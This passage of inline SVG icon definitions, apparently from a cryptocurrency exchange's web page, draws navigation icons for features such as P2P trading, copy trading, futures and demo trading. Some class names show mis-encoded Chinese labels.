3.364h-2.658L14.1 3.53l.197-.203Z" fill="#0068FF"/><path class="normal" d="M26 13.333c0-.92-.746-1.667-1.667-1.667H7.667c-.92 0-1.667.747-1.667 1.667V24c0 .92.746 1.666 1.667 1.666h16.666c.92 0 1.667-.746 1.667-1.666V13.333Zm-8.667 7v2h-8v-2h8ZM22.667 15v2H9.333v-2h13.334ZM28 24a3.667 3.667 0 0 1-3.667 3.666H7.667A3.667 3.667 0 0 1 4 24V13.333a3.667 3.667 0 0 1 3.667-3.667h16.666A3.667 3.667 0 0 1 28 13.333V24Z" fill="#303236"/></g></symbol><symbol id="V5-32px-yaoqinghaoyou" viewBox="0 0 32 32" fill="none"><g class="V5-32px-éè¯·è¿ä½£" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="m17.99 20.051.003-.005a.017.017 0 0 1-.002.005Zm.04-.055a.776.776 0 0 1 .05-.05c.13-.123.371-.28.753-.433.758-.303 1.874-.513 3.158-.513 1.283 0 2.399.21 3.157.513.382.153.624.31.754.433.02.02.037.036.049.05a.75.75 0 0 1-.05.05c-.13.124-.371.28-.753.433-.758.304-1.874.514-3.157.514-1.284 0-2.4-.21-3.158-.514-.382-.152-.624-.31-.754-.432a.75.75 0 0 1-.049-.05Zm7.96.055-.002-.005.002.005Zm-.002-.105a.02.02 0 0 1 .002-.005l-.002.005Zm-7.995 0a.022.022 0 0 1-.002-.005l.002.005Zm.097-2.29c1.048-.419 2.428-.656 3.9-.656 1.473 0 2.853.237 3.9.656.522.209 1.011.482 1.386.837.377.356.705.864.705 1.503 0 .64-.328 1.147-.705 1.504-.375.354-.864.628-1.385.836-1.048.42-2.428.657-3.9.657-1.473 0-2.853-.237-3.9-.657-.522-.208-1.01-.482-1.386-.836-.377-.357-.705-.865-.705-1.504s.328-1.147.705-1.503c.375-.355.864-.628 1.385-.837ZM18 24.947a1 1 0 0 0-2 .04c0 .64.328 1.147.705 1.504.375.354.864.628 1.385.836 1.048.42 2.428.656 3.9.656 1.343 0 2.603-.197 3.605-.546.5-.174.966-.396 1.35-.673.376-.272.74-.644.921-1.138.074-.2.115-.415.115-.639a1 1 0 0 0-1.999-.04.822.822 0 0 1-.208.195c-.184.133-.46.276-.837.407-.751.261-1.782.434-2.946.434-1.284 0-2.4-.21-3.158-.513-.382-.153-.624-.31-.754-.433a.532.532 0 0 1-.08-.09Zm-.007-.01a.024.024 0 0 1-.002-.005l.002.005Z" fill="#0068FF"/><path class="normal" d="M16 6a3.333 3.333 0 1 0 0 6.667A3.333 3.333 0 0 0 16 6Zm-5.333 3.333a5.333 5.333 0 1 1 10.666 0 5.333 5.333 0 0 1-10.666 0Zm1.333 9A5.667 5.667 0 0 0 6.333 24c0 .92.747 1.667 1.667 1.667h4.264v2H8A3.667 3.667 0 0 1 4.333 24 7.667 7.667 0 0 1 12 16.333h2.333v2H12Z" fill="#303236"/></g></symbol><symbol id="V5-32px-xueyuan" viewBox="0 0 32 32" fill="none"><g class="V5-32px-å­¦é¢" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M5.333 11.666a1 1 0 0 0-1 1v6.667a1 1 0 1 0 2 0v-6.666a1 1 0 0 0-1-1Z" fill="#0068FF"/><path class="normal" d="M3.595 12.41a1.412 1.412 0 0 1 .024-2.48l10.5-5.595a4 4 0 0 1 3.762 0l10.5 5.595c.987.525 1 1.935.024 2.48l-4.072 2.272v9.126c0 .915-.534 1.746-1.367 2.125l-5.449 2.476a3.667 3.667 0 0 1-3.034 0l-5.449-2.476a2.333 2.333 0 0 1-1.367-2.125v-9.126L3.595 12.41Zm11.43 4.089-9.515-5.31L15.06 6.1a2 2 0 0 1 1.88 0l9.55 5.087-9.515 5.311a2 2 0 0 1-1.95 0Zm-5.358-.7v8.01c0 .13.076.249.195.303l5.448 2.476c.438.2.941.2 1.38 0l5.448-2.476a.333.333 0 0 0 .195-.304v-8.01l-4.383 2.447a4 4 0 0 1-3.9 0l-4.383-2.447Z" fill="#303236"/></g></symbol><symbol id="V5-32px-Gateshangcheng" viewBox="0 0 32 32" fill="none"><g class="V5-32px-Gateåå" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M4.198 14.27A3.667 3.667 0 0 1 7.815 10h16.37a3.667 3.667 0 0 1 3.617 4.27l-1.777 10.666A3.666 3.666 0 0 1 22.407 28H9.592a3.667 3.667 0 0 1-3.616-3.064L4.198 14.27ZM7.815 12c-1.03 0-1.814.925-1.644 1.94l1.777 10.667c.134.804.83 1.393 1.644 1.393h12.816c.814 0 1.51-.589 1.644-1.393l1.777-10.666A1.667 1.667 0 0 0 24.186 12H7.815Z" fill="#303236"/><path class="brand" d="M10.334 9a5.667 5.667 0 1 1 11.333 0v6h-2V9a3.667 3.667 0 1 0-7.334 0v6h-2V9Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-TGxiaochengxu" viewBox="0 0 32 32" fill="none"><g class="V5-32px-TGå°ç¨åº" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="m26.908 6.731-4.184 18.826-6.156-4.617a1.026 1.026 0 0 0-1.341.096l-2.54 2.54-1.951-5.853a1.026 1.026 0 0 0-.65-.65L5.3 15.478 26.908 6.73ZM26.16 4.82c1.523-.616 3.112.73 2.756 2.333l-4.534 20.404a1.026 1.026 0 0 1-1.618.598l-6.716-5.038-3.085 3.085a1.026 1.026 0 0 1-1.7-.4L8.95 18.86l-6.942-2.314a1.026 1.026 0 0 1-.06-1.925l24.212-9.8Z" fill="#303236"/><path class="brand" d="m21.686 13.38-5.733 5.367-1.367-1.46 5.733-5.367 1.367 1.46Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-VIPfuwu" viewBox="0 0 32 32" fill="none"><g class="V5-32px-VIPæå¡" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M6.616 6.69a4.84 4.84 0 0 1 4.155-2.357H21.23a4.84 4.84 0 0 1 4.154 2.358l3.278 5.486a4.84 4.84 0 0 1-.721 5.894l-8.507 8.56a4.84 4.84 0 0 1-6.866 0l-8.507-8.56a4.84 4.84 0 0 1-.722-5.895l3.278-5.485Zm4.155-.357c-1 0-1.925.526-2.438 1.384l-3.278 5.485a2.84 2.84 0 0 0 .424 3.46l8.506 8.56a2.84 2.84 0 0 0 4.03 0l8.506-8.56a2.84 2.84 0 0 0 .424-3.46l-3.279-5.485a2.84 2.84 0 0 0-2.437-1.383H10.77Z" fill="#303236"/><path class="brand" d="M11.345 14.674 16 19.41l4.654-4.735 1.427 1.402L16 22.262l-6.082-6.186 1.426-1.402Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-fabidingtou" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æ³å¸å®æ"><path clip-rule="evenodd" class="brand" d="M17 11v1.84h2.467v2h-5a.533.533 0 1 0 0 1.067h3.067a2.533 2.533 0 0 1 0 5.067H17v1.84h-2v-1.84h-2.533v-2h5.067a.533.533 0 0 0 0-1.067h-3.067a2.533 2.533 0 0 1 0-5.066H15V11h2Z" fill-rule="evenodd" fill="#0068FF"/><path class="normal" d="M24.33 9.102a1 1 0 0 0 .596-1.26l-1.409-4.115a1 1 0 0 0-1.892.648l.62 1.81a12.057 12.057 0 0 0-6.227-1.722C9.331 4.463 3.91 9.883 3.91 16.57c0 6.687 5.421 12.108 12.108 12.108s12.108-5.421 12.108-12.108c0-1.669-.338-3.261-.95-4.71a1 1 0 0 0-1.843.778 10.08 10.08 0 0 1 .793 3.932c0 5.582-4.526 10.108-10.108 10.108-5.582 0-10.108-4.526-10.108-10.108 0-5.583 4.526-10.108 10.108-10.108 1.957 0 3.78.555 5.327 1.515a.912.912 0 0 0 .11.06l-1.852.69a1 1 0 1 0 .698 1.874l4.028-1.5Z" fill="#303236"/></g></symbol><symbol id="V5-32px-kuaijiejiaoyi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-å¿«æ·äº¤æ"><path class="normal" d="M16 2.667c7.364 0 13.333 5.97 13.333 13.333S23.364 29.33 16 29.332v-2c6.258 0 11.332-5.073 11.332-11.332C27.333 9.74 22.26 4.667 16 4.666v-2ZM8.08 24.1a11.308 11.308 0 0 0 5.255 2.913v2.05a13.3 13.3 0 0 1-6.67-3.549L8.08 24.1Zm-3.332-6.768a11.26 11.26 0 0 0 1.648 4.681L4.95 23.461a13.256 13.256 0 0 1-2.217-6.128h2.015ZM6.689 9.54a11.265 11.265 0 0 0-1.942 5.127H2.732a13.261 13.261 0 0 1 2.524-6.562L6.689 9.54Zm6.645-4.555A11.3 11.3 0 0 0 8.462 7.54L7.044 6.12a13.295 13.295 0 0 1 6.29-3.188v2.051Z" fill="#303236"/><path class="brand" d="m17.841 10.32-2.747 4.606h6.002l-5.699 8.09-1.635-1.152 3.479-4.938h-5.668l4.55-7.63 1.718 1.024Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-maibi-gle60mbb" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ä¹°å¸"><path class="normal" d="M23 5.333a5 5 0 0 1 5 5v4.687a1 1 0 0 1-2 0v-2.51H4.667v9.774a3 3 0 0 0 3 3h7.2l.102.005a1.001 1.001 0 0 1 0 1.99l-.102.005h-7.2a5 5 0 0 1-5-5v-11.95a5 5 0 0 1 5-5H23ZM15.095 21.54H8.581v-2h6.514v2ZM7.667 7.333a3 3 0 0 0-3 3v.178H26v-.177a3 3 0 0 0-3-3H7.667Z" fill="#303236"/><path class="brand" d="M21.115 19.802a.84.84 0 0 1 1.153 1.211l-1.611 1.88h3.773A2.893 2.893 0 0 0 27.324 20a.84.84 0 1 1 1.68 0 4.573 4.573 0 0 1-4.574 4.573h-3.773l1.61 1.88a.84.84 0 0 1-1.274 1.094l-2.8-3.267a.84.84 0 0 1 0-1.094l2.8-3.265.122-.119Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-P2P" viewBox="0 0 32 32" fill="none"><g class="V5-32px-P2P" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M22.576 5.813a1.4 1.4 0 1 0 0 2.8 1.4 1.4 0 0 0 0-2.8Zm-3.4 1.4a3.4 3.4 0 1 1 6.8 0 3.4 3.4 0 0 1-6.8 0ZM4 9a5 5 0 0 1 5-5h5.485v2H9a3 3 0 0 0-3 3v2.834H4V9Zm18.576 4.667a3.242 3.242 0 0 0-3.243 3.243v1h-2v-1a5.243 5.243 0 0 1 10.485 0v1h-2v-1a3.242 3.242 0 0 0-3.242-3.243Zm5.424 7v3A4.333 4.333 0 0 1 23.667 28H18v-2h5.667A2.333 2.333 0 0 0 26 23.667v-3h2Z" fill="#303236"/><path class="brand" d="M9.576 15.813a1.4 1.4 0 1 0 0 2.8 1.4 1.4 0 0 0 0-2.8Zm-3.4 1.4a3.4 3.4 0 1 1 6.8 0 3.4 3.4 0 0 1-6.8 0Zm3.4 6.454a3.242 3.242 0 0 0-3.243 3.242v1h-2v-1a5.243 5.243 0 0 1 10.485 0v1h-2v-1a3.242 3.242 0 0 0-3.242-3.242Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-maibi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-åå¸"><g class="normal" fill="#303236"><path clip-rule="evenodd" d="M23 5.333a5 5 0 0 1 5 5v4.687a1 1 0 0 1-2 0v-2.51H4.667v9.774a3 3 0 0 0 3 3h7.2l.102.005a1 1 0 0 1 0 1.99l-.102.005h-7.2a5 5 0 0 1-5-5v-11.95a5 5 0 0 1 5-5H23Zm-15.333 2a3 3 0 0 0-3 3v.178H26v-.177a3 3 0 0 0-3-3H7.667Z" fill-rule="evenodd"/><path d="M15.095 21.54H8.581v-2h6.514v2Z"/></g><path class="brand" d="M25.878 19.802a.84.84 0 0 0-1.152 1.211l1.61 1.88h-3.773A2.893 2.893 0 0 1 19.67 20a.84.84 0 1 0-1.68 0 4.573 4.573 0 0 0 4.573 4.573h3.774l-1.611 1.88A.84.84 0 0 0 26 27.547l2.8-3.267a.84.84 0 0 0 0-1.094L26 19.921l-.123-.119Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-GateCard" viewBox="0 0 32 32" fill="none"><g class="V5-32px-GateCard"><g class="brand" fill="#0068FF"><path d="M9.458 19.046a2.189 2.189 0 1 0 4.378 0h1.79a3.98 3.98 0 1 1-3.98-3.98v1.791c-1.208 0-2.188.98-2.188 2.19Z"/><path d="M13.802 19.047h-2.156V16.89h2.156v2.156Z"/></g><path clip-rule="evenodd" class="normal" d="M2.667 9a4 4 0 0 1 4-4h18.666a4 4 0 0 1 4 4v14a4 4 0 0 1-4 4H6.667a4 4 0 0 1-4-4V9Zm4-2h18.666a2 2 0 0 1 2 2v1.667H4.667V9a2 2 0 0 1 2-2Zm-2 5.667V23a2 2 0 0 0 2 2h18.666a2 2 0 0 0 2-2V12.667H4.667Z" fill-rule="evenodd" fill="#303236"/></g></symbol><symbol id="V5-32px-chuangxinqu" viewBox="0 0 32 32" fill="none"><g class="V5-32px-åæ°åº" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M3.667 16C3.667 9.188 9.188 3.666 16 3.666h.002c.842.002 1.664.084 2.465.247l.98.2-.4 1.96-.98-.2a10.417 10.417 0 0 0-2.068-.207C10.292 5.668 5.667 10.293 5.667 16S10.293 26.333 16 26.333s10.333-4.626 10.333-10.332a10.418 10.418 0 0 0-.206-2.068l-.2-.98 1.96-.4.2.98c.163.8.245 1.623.246 2.465V16c0 6.811-5.521 12.333-12.333 12.333S3.667 22.812 3.667 16ZM16 11.666A4.333 4.333 0 1 0 20.333 16v-1h2v1A6.332 6.332 0 1 1 16 9.666h1v2h-1Z" fill="#303236"/><path class="brand" d="M23.781 3.04a1.576 1.576 0 0 1 1.803 1.108l.004.012.507 1.823 1.694.418.027.007a1.583 1.583 0 0 1 .808 2.524l-.006.007c-.666.806-1.563 1.858-2.765 2.473-1.142.584-2.483.742-4.038.177l-5.78 5.78-1.413-1.415 5.803-5.803c-.543-1.46-.413-2.761.13-3.89.597-1.24 1.654-2.185 2.523-2.895l.008-.006c.202-.162.44-.272.695-.32Zm-1.395 6.628c1.11.434 1.908.295 2.556-.037.621-.317 1.163-.84 1.7-1.453l-1.594-.393a1 1 0 0 1-.723-.703L23.84 5.34c-.637.562-1.172 1.142-1.482 1.787-.322.668-.434 1.47.027 2.54Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-gangganETF" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æ æETF"><g class="normal" fill="#303236"><path d="M14.05 3.61a3.858 3.858 0 0 1 3.565.08l2.52 1.386.023.013 5.932 3.472A3.858 3.858 0 0 1 28 11.89v5.494a1 1 0 1 1-2 0V11.89c0-.66-.35-1.27-.92-1.604l-5.91-3.458-2.519-1.386a1.858 1.858 0 0 0-1.824.02L6.93 10.02A1.86 1.86 0 0 0 6 11.63v8.759c0 .677.369 1.3.962 1.628l6.668 3.668.087.053a1.001 1.001 0 0 1-.96 1.743l-.09-.044-6.668-3.668A3.858 3.858 0 0 1 4 20.39v-8.76a3.86 3.86 0 0 1 1.93-3.342l7.897-4.558.223-.119Z"/><path clip-rule="evenodd" d="M21.091 16 16 21.092 10.909 16 16 10.908 21.091 16Zm-7.354 0L16 18.263 18.263 16 16 13.736 13.737 16Z" fill-rule="evenodd"/></g><path class="brand" d="M20.53 21.061a.4.4 0 0 1 .399.4v.644a.4.4 0 0 1-.4.4h-2.605v1.33c.128-.142.309-.258.54-.348.23-.09.481-.134.75-.134.482 0 .88.108 1.195.326.321.219.555.502.702.848.148.347.221.722.222 1.127 0 .75-.212 1.348-.636 1.791-.424.436-1.02.655-1.79.655-.514 0-.96-.087-1.339-.26a2.082 2.082 0 0 1-.876-.741 2.097 2.097 0 0 1-.327-.95.128.128 0 0 1 .13-.139h1.358c.064 0 .118.046.137.107a.885.885 0 0 0 .253.395c.147.128.349.192.605.192.302 0 .527-.096.675-.289.147-.192.221-.45.221-.77 0-.315-.076-.556-.23-.723-.154-.167-.38-.25-.675-.25a.856.856 0 0 0-.539.164.72.72 0 0 0-.28.414h-.922a.667.667 0 0 1-.666-.667v-2.855c0-.368.298-.667.666-.667h3.431Zm2.954.07a.3.3 0 0 1 .246.13l1.493 2.15 1.494-2.15a.3.3 0 0 1 .246-.13h.84a.3.3 0 0 1 .243.476l-2.08 2.889 2.195 3.059a.3.3 0 0 1-.244.474h-.954a.3.3 0 0 1-.246-.13l-1.589-2.291-1.596 2.293a.3.3 0 0 1-.246.128h-.841a.3.3 0 0 1-.244-.476l2.184-3.03-2.076-2.918a.3.3 0 0 1 .245-.474h.93Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-gangganjiaoyi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æ æäº¤æ"><path class="brand" d="M23.213 6.751h2v8.638h2.933v2h-2.933v.003h-2v-.003h-2.934v-2h2.934V6.751ZM6.787 5h2v8.043h2.932v2H3.854v-2h2.933V5Z" fill="#0068FF"/><path class="normal" d="M4.44 4.339 27.774 6.83l.1.016a1 1 0 0 1-.211 1.979l-.103-.007L17 7.692v18.093h6.001l.102.006a1 1 0 0 1 0 1.99l-.102.004H9.133a1 1 0 0 1 0-2H15V7.478L4.227 6.328l-.1-.017a1 1 0 0 1 .21-1.977l.103.005Z" fill="#303236"/></g></symbol><symbol id="V5-32px-jiqiren" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æºå¨äºº"><g class="normal" fill="#303236"><path clip-rule="evenodd" d="M17 6.399a2 2 0 1 0-2 0v1.934H8.667a4.333 4.333 0 0 0-4.334 4.333v10.667a4.333 4.333 0 0 0 4.334 4.334h14.666a4.333 4.333 0 0 0 4.334-4.334V12.667a4.333 4.333 0 0 0-4.334-4.334H17V6.4ZM6.333 12.666a2.333 2.333 0 0 1 2.334-2.333h14.666a2.333 2.333 0 0 1 2.334 2.333v10.667a2.333 2.333 0 0 1-2.334 2.334H8.667a2.333 2.333 0 0 1-2.334-2.334V12.667Z" fill-rule="evenodd"/><path d="M1 21.333v-8h2v8H1Zm28 0v-8h2v8h-2Z"/></g><path class="brand" d="M11.84 20a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm8.329 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-gendan" viewBox="0 0 32 32" fill="none"><g class="V5-32px-è·å" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M4.333 11.536a3.87 3.87 0 0 1 3.87-3.87h.464a1 1 0 0 1 0 2h-.464a1.87 1.87 0 0 0-1.87 1.87v8.928a1.87 1.87 0 0 0 1.87 1.87h.464a1 1 0 1 1 0 2h-.464a3.87 3.87 0 0 1-3.87-3.87v-8.928Z" fill="#0068FF"/><path class="normal" d="M11 7.288a3.87 3.87 0 0 1 4.392-3.834L24.32 4.67a3.87 3.87 0 0 1 3.347 3.834v3.319c0 .666-.229 1.313-.648 1.831l-3.616 4.474a1 1 0 0 1-1.515.047l-2.36-2.574-2.604 3.789-1.648-1.133 3.317-4.824a1 1 0 0 1 1.56-.11l2.424 2.645 2.887-3.571a.913.913 0 0 0 .203-.574V8.505a1.87 1.87 0 0 0-1.617-1.852l-8.928-1.218A1.87 1.87 0 0 0 13 7.288v17.425c0 1.133 1 2.005 2.122 1.852l8.928-1.217a1.87 1.87 0 0 0 1.617-1.852V20a1 1 0 1 1 2 0v3.495a3.87 3.87 0 0 1-3.347 3.835l-8.928 1.217A3.87 3.87 0 0 1 11 24.713V7.288Z" fill="#303236"/></g></symbol><symbol id="V5-32px-panqianjiaoyi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-çåäº¤æ"><path clip-rule="evenodd" class="brand" d="M12.94 21.299c-.893-.766-.352-2.229.824-2.229h8.903a1 1 0 1 1 0 2h-6.92l1.396 1.198a1 1 0 1 1-1.301 1.518L12.94 21.3Z" fill-rule="evenodd" fill="#0068FF"/><path class="normal" d="M21.333 4a1 1 0 0 1 1 1v1h1a4.333 4.333 0 0 1 4.334 4.333v13a4.333 4.333 0 0 1-4.334 4.334H8.667a4.333 4.333 0 0 1-4.334-4.334V21.51a1 1 0 1 1 2 0v1.824a2.333 2.333 0 0 0 2.334 2.334h14.666a2.333 2.333 0 0 0 2.334-2.334v-13A2.333 2.333 0 0 0 23.333 8h-1v1a1 1 0 1 1-2 0V8h-8.666v1a1 1 0 1 1-2 0V8h-1a2.333 2.333 0 0 0-2.334 2.333v3.696c0 .536.435.971.971.971h7.874l-1.225-1.064a1 1 0 1 1 1.311-1.51l2.708 2.351c.885.768.341 2.223-.83 2.223H7.303a2.971 2.971 0 0 1-2.97-2.971v-3.696A4.333 4.333 0 0 1 8.666 6h1V5a1 1 0 1 1 2 0v1h8.666V5a1 1 0 0 1 1-1Z" fill="#303236"/></g></symbol><symbol id="V5-32px-shandui" viewBox="0 0 32 32" fill="none"><g class="V5-32px-éªå" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M5.244 18.313C6.306 23.277 10.718 27 16 27c4.369 0 8.145-2.547 9.92-6.242a1 1 0 1 1 1.803.867C25.627 25.985 21.167 29 16 29 8.82 29 3 23.18 3 16a1 1 0 0 1 1.634-.773l2.461 2.018a1 1 0 0 1-1.268 1.546l-.583-.478Zm21.672-4.614C25.858 8.729 21.443 5 16.156 5a11 11 0 0 0-9.921 6.245 1 1 0 1 1-1.803-.866C6.527 6.016 10.989 3 16.157 3c7.18 0 13 5.82 13 13a1 1 0 0 1-1.632.775l-2.364-1.926a1 1 0 0 1 1.263-1.55l.492.4Z" fill="#303236"/><path class="brand" d="m17.841 10.175-2.747 4.606h6.002l-5.699 8.09-1.635-1.152 3.479-4.938h-5.669l4.552-7.63 1.717 1.024Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-xianhuojiaoyi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ç°è´§äº¤æ" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M5.244 18.313C6.306 23.277 10.718 27 16 27c4.369 0 8.145-2.547 9.92-6.242a1 1 0 1 1 1.803.867C25.627 25.985 21.167 29 16 29 8.82 29 3 23.18 3 16a1 1 0 0 1 1.634-.773l2.461 2.018a1 1 0 0 1-1.268 1.546l-.583-.478Zm21.672-4.614C25.858 8.729 21.443 5 16.156 5a11 11 0 0 0-9.921 6.245 1 1 0 1 1-1.803-.866C6.527 6.016 10.989 3 16.157 3c7.18 0 13 5.82 13 13a1 1 0 0 1-1.632.775l-2.364-1.926a1 1 0 0 1 1.263-1.55l.492.4Z" fill="#303236"/><path class="brand" d="M10.343 16 16 10.343 21.657 16 16 21.657 10.343 16Zm2.828 0L16 18.828 18.828 16 16 13.172 13.17 16Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-jiaogeheyue" viewBox="0 0 32 32" fill="none"><g class="V5-32px-äº¤å²åçº¦"><path class="brand" d="M26 21.691a4.333 4.333 0 1 0-8.667 0 4.333 4.333 0 0 0 8.667 0Zm-5.73-2.84h2V21.4h2.55v2h-4.55v-4.55Zm7.73 2.84a6.333 6.333 0 1 1-12.667 0 6.333 6.333 0 0 1 12.667 0Z" fill="#0068FF"/><path class="normal" d="m13.333 14.569.103.004a1.001 1.001 0 0 1 0 1.99l-.103.006h-4a1 1 0 0 1 0-2h4Zm10.334-3.746V9a3 3 0 0 0-3-3H9a3 3 0 0 0-3 3v14a3 3 0 0 0 3 3h3.372l.102.005a1 1 0 0 1 0 1.99l-.102.005H9a5 5 0 0 1-5-5V9a5 5 0 0 1 5-5h11.667a5 5 0 0 1 5 5v1.823a1 1 0 1 1-2 0ZM17.833 9.5a1 1 0 1 1 0 2H9.617a1 1 0 1 1 0-2h8.216Z" fill="#303236"/></g></symbol><symbol id="V5-32px-heyuerumen" viewBox="0 0 32 32" fill="none"><g class="V5-32px-åçº¦å¥é¨"><path class="normal" d="M11.947 4.358A5.33 5.33 0 0 1 16 6.565a5.33 5.33 0 0 1 4.053-2.207l.275-.006h4.76l.331.016a3.247 3.247 0 0 1 2.914 3.23V23.59l-.005.208a4.058 4.058 0 0 1-3.842 3.844l-.21.005H7.724l-.21-.005A4.058 4.058 0 0 1 3.672 23.8l-.005-.208V7.598a3.246 3.246 0 0 1 2.914-3.23l.332-.016h4.759l.275.006ZM6.913 6.352c-.688 0-1.246.558-1.246 1.246V23.59c0 1.136.921 2.057 2.057 2.057h7.267V9.688c0-.082.001-.164.005-.245a3.334 3.334 0 0 0-3.324-3.091h-4.76Zm13.415 0c-1.76 0-3.2 1.363-3.325 3.09.003.082.006.164.006.247v15.96h7.267a2.058 2.058 0 0 0 2.057-2.058V7.598c0-.688-.558-1.246-1.246-1.246h-4.759Z" fill="#303236"/><path class="brand" d="M21.667 15.694a1 1 0 0 1 0 2H19.75a1 1 0 0 1 0-2h1.917Zm1.338-4.004a.995.995 0 0 1 0 1.99h-3.261a.994.994 0 0 1 0-1.99h3.261Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-heyuehuodong" viewBox="0 0 32 32" fill="none"><g class="V5-32px-åçº¦æ´»å¨"><path clip-rule="evenodd" class="brand" d="m8.005 22.374.918.398a5.463 5.463 0 0 0 7.185-2.84l.572-1.32 1.01 2.57 1.861-.73-2.261-5.76-5.749 2.288.74 1.858 2.563-1.02-.571 1.318a3.463 3.463 0 0 1-4.555 1.8l-.917-.397-.796 1.835Z" fill-rule="evenodd" fill="#0068FF"/><g class="normal" fill="#303236"><path d="m7.29 5.27 1.401.47a.56.56 0 0 1-.001 1.062l-1.4.469-.468 1.411a.554.554 0 0 1-1.051 0l-.468-1.411-1.4-.47a.56.56 0 0 1 0-1.062l1.4-.47.468-1.411c.15-.456.901-.456 1.052 0l.468 1.412Zm12.597-1.367a9.26 9.26 0 0 0-4.646 1.242 1 1 0 0 0 1 1.731 7.26 7.26 0 0 1 3.646-.973 7.3 7.3 0 0 1 6.263 11.055 1 1 0 1 0 1.714 1.03 9.3 9.3 0 0 0-7.977-14.086Z"/><path clip-rule="evenodd" d="M13.835 9.03c-5.649 0-10.228 4.578-10.228 10.226 0 5.649 4.58 10.228 10.228 10.228s10.227-4.58 10.227-10.228S19.483 9.03 13.835 9.03ZM5.607 19.255a8.227 8.227 0 1 1 16.455 0 8.227 8.227 0 0 1-16.455 0Z" fill-rule="evenodd"/></g></g></symbol><symbol id="V5-32px-monijiaoyi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æ¨¡æäº¤æ"><path class="brand" d="M10.338 15.376H7.635v-2h2.703v-2.745h2v2.745h2.703v2h-2.703v2.748h-2v-2.748Z" fill="#0068FF"/><g class="normal" fill="#303236"><path d="M23.596 14.636a1.659 1.659 0 0 1 .76.276 1.659 1.659 0 0 1 .607 2.02l-.026.056c-.012.026-.024.053-.038.079a1.68 1.68 0 0 1-.041.074l-.035.056-.049.07-.049.067-.04.047c-.018.02-.036.041-.055.06a1.574 1.574 0 0 1-.07.069l-.033.03a1.77 1.77 0 0 1-.14.111l-.063.044-.04.023c-.034.02-.068.041-.105.06-.01.006-.022.01-.033.016a1.689 1.689 0 0 1-.235.092c-.032.01-.064.018-.096.026l-.067.016a1.667 1.667 0 0 1-.816-.043 1.63 1.63 0 0 1-.208-.08l-.073-.036-.07-.04-.067-.041a1.66 1.66 0 0 1-.075-.053c-.012-.01-.024-.018-.036-.026a1.663 1.663 0 0 1-.289-.288l-.037-.051a1.579 1.579 0 0 1-.163-.276 1.667 1.667 0 0 1 1.512-2.367l.17.009Zm-3.216-3.833c.84.085 1.496.794 1.496 1.657a1.661 1.661 0 0 1-.129.638c-.008.02-.017.037-.026.056a1.737 1.737 0 0 1-.115.21l-.048.069c-.016.023-.032.046-.05.068-.012.016-.026.03-.04.046a1.727 1.727 0 0 1-.225.218l-.082.06-.036.026-.073.044-.087.05-.036.015a1.643 1.643 0 0 1-.33.119l-.067.015a1.657 1.657 0 0 1-.125.019c-.01 0-.02.004-.03.005-.055.005-.11.009-.168.009l-.17-.01a1.677 1.677 0 0 1-.157-.023l-.065-.015a1.648 1.648 0 0 1-.101-.028c-.009-.002-.017-.006-.025-.009a1.681 1.681 0 0 1-.124-.044l-.039-.018c-.032-.015-.064-.028-.095-.045a1.226 1.226 0 0 1-.069-.04l-.066-.04a1.624 1.624 0 0 1-.249-.2l-.041-.042a1.76 1.76 0 0 1-.11-.125l-.038-.051a1.774 1.774 0 0 1-.162-.276 1.646 1.646 0 0 1-.086-.224c-.01-.03-.016-.062-.024-.093a1.665 1.665 0 0 1 1.621-2.05l.17.009Z"/><path clip-rule="evenodd" d="M24.502 6.139a4.829 4.829 0 0 1 4.581 4.53l.675 11.177a3.79 3.79 0 0 1-3.783 4.018l-.3-.012a3.792 3.792 0 0 1-1.683-.548l-.249-.167-1.478-1.078a9.406 9.406 0 0 0-5.166-1.796l-.373-.007h-1.155a9.127 9.127 0 0 0-5.446 1.803l-1.352 1.007-.268.182a4.042 4.042 0 0 1-2.143.616l-.22-.007a4.04 4.04 0 0 1-3.82-4.123l.011-.22.839-10.922A4.828 4.828 0 0 1 7.75 6.139l.234-.006h16.28l.238.006ZM7.984 8.133c-1.385 0-2.552 1-2.785 2.34l-.034.272-.837 10.924a2.04 2.04 0 0 0 3.251 1.791l1.352-1.005.364-.26a11.127 11.127 0 0 1 6.276-1.94h1.155c2.414 0 4.766.767 6.716 2.188l1.48 1.077.117.08a1.79 1.79 0 0 0 2.724-1.442l-.002-.191-.674-11.176a2.829 2.829 0 0 0-2.823-2.658H7.984Z" fill-rule="evenodd"/></g></g></symbol><symbol id="V5-32px-yongxuheyue" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æ°¸ç»­åçº¦" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M22.79 4.014h-7.897c-.712 0-1.307 